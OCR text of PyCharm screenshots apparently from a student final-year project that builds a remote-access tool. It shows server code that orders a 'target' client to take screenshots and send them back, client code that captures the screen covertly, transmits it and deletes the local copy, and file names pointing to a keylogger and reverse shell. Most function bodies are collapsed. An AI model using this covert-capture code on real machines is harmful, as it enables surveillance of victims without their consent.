 D0_Wclient_21.py - D0_Server_31.py
Final-Year-Project- › D0_Server_31.py
screenshot test
Git:
oncogene.py
UoRkeylogger.py
Emailsender.py
D0_Server_31.py
1 28 75
428 def getTargetInfo(self):...
467
468 def exePy(self):...
476
477 # ''' SCREENSHOT FUNCTIONS '''
478 def screenshot(self):
479 command = "-ss"
480 self.client_socket.send(command.encode())
481
482 # recv file size
483 recvsize = self.client_socket.recv(self.BUFFER_SIZE).decode()
484 time.sleep(0.1)
485
486 # updating buffer
487 buff = self.updateBuffer(recvsize)
488
489 # getting the file
490 print("*** Saving screenshot ***")
491 fullscreen = self.saveBigFile(int(recvsize), buff)
492
493 # saving the file
494 with open(f'../receivedfile/{time.time()}.png', 'wb+') as screen:
495 screen.write(fullscreen)
496
497 print("*** File saved ***")
498
499 def vidByFrames(self):...
506
507 # ''' MAIN BULK '''
508 def commands(self):
509 # os.system("clear")
510 while True:
511 # get the command from prompt
512 command = input("Enter the command you want to execute:")
513 # send the command to the client
514 print(command)
515 # self.client_socket.send(command.encode())
516
517 if command == "exit":...
520 else:...
535
536 sys.exit()
537 # close connection to the client
538 self.client_socket.close()
# close server connection
Server
Leftover onco.py
clientwin.py
mainMenu.py
Annoyancescript.py
61 26
21 from zipfile import ZipFile
22 from pynput.keyboard import Key, Listener, Controller
23
24
25 class Client:
26 def __init__(self, server_ip, port, buffer_size, client_ip):...
36
37 def connectToServer(self):...
39
40 # try to update buffer size
41 def updateBuffer(self, size):...
48
49 # for big files
50 def saveBigFile(self, size, buff):...
61
62 def sendHostInfo(self):...
79
80 def screenshot(self):
81 sct = mss()
82 sct.shot(output='./logs/screen{}.png'.format(self.screenshot_counter)) # taking screenshot
83
84 picsize = os.path.getsize('./logs/screen{}.png'.format(self.screenshot_counter))
85 size = str(picsize)
86 self.client.send(size.encode("utf-8")) # sending size
87 time.sleep(0.1)
88
89 screen = open('./logs/screen{}.png'.format(self.screenshot_counter), 'rb')
90 tosend = screen.read()
91 self.client.send(tosend) # sending actual file
92
93 screen.close()
94 os.remove('./logs/screen{}.png'.format(self.screenshot_counter)) # removing file from host
95 self.screenshot_counter += 1
96
97 def receiveFile(self):...
120
121 def runFile(self):...
132
133 def sendFile(self):...
158
159 def killProcess(self):...
169
170 def message(self):...
181
182 def lockPC(self):...
Client › reverseShell()
478:1 CRLF UTF-8 4 spaces Python 3.9 (venv) main
File Edit View Navigate Code Refactor Run Tools Git Window Help D0_Wclient_21.py - screenshot test.py
Final-Year-Project- › TESTING › Isolation Testing › screenshot test.py
screenshot test
Git:
rver_11.py
Client_test_functions.py
socketintegrationtestclient.py
socketITserver.py
UoRkeylogger.py
D0_Server_31.py
ProgramList.py
1 28 75
454
455 with open('../receivedfile/info.txt', 'wb+') as f, open('./logs/moreinfoS.txt', 'wb+') as m:
456 f.write(more)
457 m.write(evenmore)
458 print("DONE")
459 # with open('./logs/moreinfoS.txt', "rb+") as m:
460 # print(m.read())
461 print("\n# OS:" + info)
462 print("# IP:" + self.address[0])
463 print("*** Check info.txt for more details on the target ***")
464 print("**** Check moreinfo.txt for even more details on the target ****")
465
466 return info
467
468 def exePy(self):...
476
477 # ''' SCREENSHOT FUNCTIONS '''
478 def screenshot(self):
479 command = "-ss"
480 self.client_socket.send(command.encode())
481
482 # recv file size
483 recvsize = self.client_socket.recv(self.BUFFER_SIZE).decode()
484 time.sleep(0.1)
485
486 # updating buffer
487 buff = self.updateBuffer(recvsize)
488
489 # getting the file
490 print("*** Saving screenshot ***")
491 fullscreen = self.saveBigFile(int(recvsize), buff)
492
Server › getTargetInfo()
D0_Wclient_31.py
screenshot test.py
D0_Wclient_11.py
2 26 6
sct = mss()
46 sct.shot(output='./logs/screenshot{}.png'.format(screenshot_counter)) # taking
47 print("Screenshot {} taken".format(screenshot_counter))
48 input()
49 ## 10 ITERATIVE SCREENSHOTS AT 5 SECOND INTERVALS
50 ## USES I FOR FILENAME
51 def iterative():
52
53 sct = mss()
54 screenshot_counter = 0
55 for i in range(10):
56 sct.shot(output='./logs/loop_screenshot{}.png'.format(i)) # taking screenshot
57 print("Screenshot {} taken".format(i))
58 time.sleep(5)
59 input()
60 ## USES COUNTER FOR FILENAMES
61 def counter():
62 sct = mss()
63 screenshot_counter = 0
64 for i in range(10):
65 sct.shot(output='./logs/loop_screenshot{}.png'.format(screenshot_counter)) # taking screen
66 print("Screenshot {} taken".format(screenshot_counter))
67 screenshot_counter += 1
68 time.sleep(5)
69 input()
70 def allscreens():
71 sct = mss()
72 multi = "_multi"
73 sct.shot(mon=-1, output='./logs/screen{}.png'.format(multi))
74
75 allscreens()
76 input("Done")
counter()
Project
Commit
Pull Requests
Structure
Favorites
Run: screenshot test
"D:\Users\Danny\FROM C\Desktop\Github\Final-Year-Project-\venv\Scripts\python.exe" "D:/Users/Danny/FROM C/Desktop/Github/Final-Year-Project-/TESTING/Isolation Testing/screenshot test.py"
Git Run TODO Problems Debug Terminal Python Console
1 Event Log
PyCharm 2021.1 available // Update... (today 12:42)
5:1 Python 3.9 (venv) main